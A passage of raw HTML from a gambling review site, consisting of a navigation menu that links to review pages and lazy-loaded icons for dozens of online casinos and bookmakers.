data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' 